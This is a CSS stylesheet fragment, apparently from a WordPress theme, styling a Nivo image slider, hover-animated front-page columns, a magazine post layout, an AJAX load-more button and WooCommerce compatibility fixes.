.slider-numbers .nivo-controlNav a.active {}

.slider-none .nivo-controlNav {display:none;}

.theme-default .nivo-directionNav a {
	display:block;
	width:30px;
	height:40px;
	padding:10px;
	background:url(images/nivoslider/arrows.png) 8px 10px #fff  no-repeat;
	text-indent:-9999px;
	border:0;
}

.theme-default a.nivo-nextNav {
	background-position:-83px 10px;
	-moz-border-radius:100% 0 0 100%;
	-webkit-border-radius:100% 0 0 100%;
	border-radius:100% 0 0 100%;
	-webkit-box-shadow:-3px 0 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:-3px 0 2px rgba(0, 0, 0, 0.4);
	box-shadow:-3px 0 2px rgba(0, 0, 0, 0.4);
}
.theme-default a.nivo-prevNav {
	-moz-border-radius:0 100% 100% 0;
	-webkit-border-radius:0 100% 100% 0;
	border-radius:0 100% 100% 0;
	-webkit-box-shadow:3px 0 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:3px 0 2px rgba(0, 0, 0, 0.4);
	box-shadow:3px 0 2px rgba(0, 0, 0, 0.4);
}

.theme-default .nivo-directionNav a.nivo-prevNav:hover {background-position:4px 10px;}
.theme-default .nivo-directionNav a.nivo-prevNav:active {background-position:-50px 10px;}
.theme-default .nivo-directionNav a.nivo-nextNav:hover {background-position:-79px 10px;}
.theme-default .nivo-directionNav a.nivo-nextNav:active {background-position:-23px 10px;}


.theme-default .nivo-caption a {
    border-bottom:1px dotted transparent;
}

.theme-default .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}

/* IE link fix */
a.nivo-imageLink  {
	background-color: #fff;
	filter:alpha(opacity=0);
	opacity: 0;
}

/* Continue Reading Links */

a.continue-reading-link {
	display:inline-block;
	position:relative;
	width:auto;
	float:none;
	padding:7px 8px 5px 15px;
	border-bottom:2px solid transparent;
	margin-top: 3px;
	line-height:1.6em;
	font-size:13px;
	text-transform:uppercase;
	font-style:normal;
	clear:both;
}

a.continue-reading-link:after {
	content:"";
	position:absolute;
	display:block;
	height:2px;width:0%;
	position:absolute;
	left:0;bottom:-2px;
	-moz-transition:width .3s ease-in;
	-o-transition:width .3s ease-in;
	-webkit-transition:width .3s ease-in;
	transition:width .3s ease-in;
}

a.continue-reading-link i.icon-right-dir {
	font-size:13px;
	-moz-transition:color .3s ease-in;
	-o-transition:color .3s ease-in;
	-webkit-transition:color .3s ease-in;
	transition:color .3s ease-in;
}

a.continue-reading-link:hover:after { width:100%;}

/* Front page columns */

#front-columns {
	display:block;
	width:auto;
	float:none;
	overflow:hidden;
}
#front-columns > li {
	float: left;
    list-style: none;
    margin-right: 5%;
    padding: 0;
}
.column-image {
	width:100%;
	display:block;
	overflow:hidden;
	line-height:0px;
	position: relative; /* support columns outside PP */
}

.column-image:hover .column-image-inside, .column-image:hover .column-text {
left:0;
}

.column-image:hover .columnmore {
bottom:20px;
}

.column-image-inside {
	width:100%;
	height:100%;
	position:absolute;
	background:rgba(0,0,0,0.7);
	z-index:250;
	left:-100%;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}
.column-text {
	text-align:justify;
	padding:10px 20px;
	width:100%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	overflow:hidden;
	line-height:1.5em;
	font-size:13px;
	position:absolute;
	top:50%;
	-moz-transform:translate(0,-55%);
	-o-transform:translate(0,-55%);
	-webkit-transform:translate(0,-55%);
	-ms-transform:translate(0,-55%);
	transform:translate(0,-55%);
	z-index:251;
	left:100%;
	color:#DDD;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}

.column-image img {
	width:100%;
}

.columnmore  {
	font-size:12px;
	display:block;
	text-align:center;
	margin:0 auto;
	clear:both;
	line-height:20px;
	position:absolute;
	bottom:-50px;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
	z-index:251;
	width:100%;
	background:none !important;
}

.columnmore a {
background:#F00;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
padding:5px 20px;
background:#fff;
-moz-transition:background .2s ease-out;
-o-transition:background .2s ease-out;
-webkit-transition:background .2s ease-out;
transition:background .2s ease-out;
}


.coldisplay1 .column-text,
.coldisplay1 .column-image-inside {left: 0;}
.coldisplay1 .columnmore {bottom: 20px;}
.coldisplay1 .column-image:hover .column-image-inside {background:rgba(0,0,0,0.9);}


.coldisplay2 .column-image {overflow:visible;}
.coldisplay2 .column-image-inside {display:none;}
.coldisplay2 .column-text {position:relative;top:0;left:0;padding:10px 5px;-webkit-transform:none;-moz-transform:none;transform:none;color:inherit;}
.coldisplay2 .columnmore, .coldisplay2 .column-image:hover .columnmore {bottom: 0px; position: relative;}


.column-arrow:before {
/*
font-family:"elusive";
content: '\e80b';font-size:9px;
padding-left:3px;
font-style:normal;
*/} 

/* Style HTML5 tags for IE8 and lower */
header
,nav
,section
,article
,aside
,footer
,hgroup
{
display: block;
}

.tinynav {
display:block;
float:none;
margin:8px auto;
display:none;
min-width:200px;
width:100%;
padding:10px;
}

.tinynav  option {
}

/* Magazine layout */
.magazine-layout #content article.post,
.magazine-layout.search #content article{
float:left; width:48%;
padding: 0px 0px 10px;
-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;
}
.magazine-layout #content article.sticky {}
.magazine-layout #content article:nth-of-type(2n+1) { clear: both; margin-right:4%; }
.magazine-layout .comments-link { float:left; }

.magazine-layout .entry-header .entry-meta { margin-top: 5px; }
.magazine-layout span.edit-link {float:left;margin-left:0;margin-right:10px; }
.magazine-layout .entry-header { clear: both; }

/* Ajax load more posts button */

#cryout_ajax_more_trigger{
display:table;
float:none;
clear:both;
min-width:200px;
background:url(images/loading.gif) no-repeat -100px center ;
padding:7px 20px;
border-radius:10px;
margin:0 auto;
text-align:center;
cursor:pointer;
-moz-transition:opacity .3s ease-in-out;
-o-transition:opacity .3s ease-in-out;
-webkit-transition:opacity .3s ease-in-out;
transition:opacity .3s ease-in-out;
}

#cryout_ajax_more_trigger:hover {
opacity:0.8;
}

.cryout_click_loading {
background:url(images/loading.gif) transparent no-repeat center center !important;
text-indent:-9999px;
}


/* shareaddy fix */ .sharedaddy ul > li { background: none !important; text-indent: 0 !important; }

/*woocommerce  fix*/ .woocommerce .product .entry-summary {clear:none;}

/* video fix */ #content embed, #content iframe { max-width: 100%; }

/* WooCommerce compatibility styling */
body.woocommerce #forbottom { padding-top: 20px; }
body.woocommerce .page-title { display: inherit; margin-bottom: 20px; padding: 10px; }
body.woocommerce-page .entry-content .checkout ul > li { list-style: none outside none; }
body.woocommerce-cart .entry-content fieldset, body.woocommerce-cart #content tr td, 
body.woocommerce-cart #content tr th, body.woocommerce-cart #content thead th { border: 0; }

/* FIN! */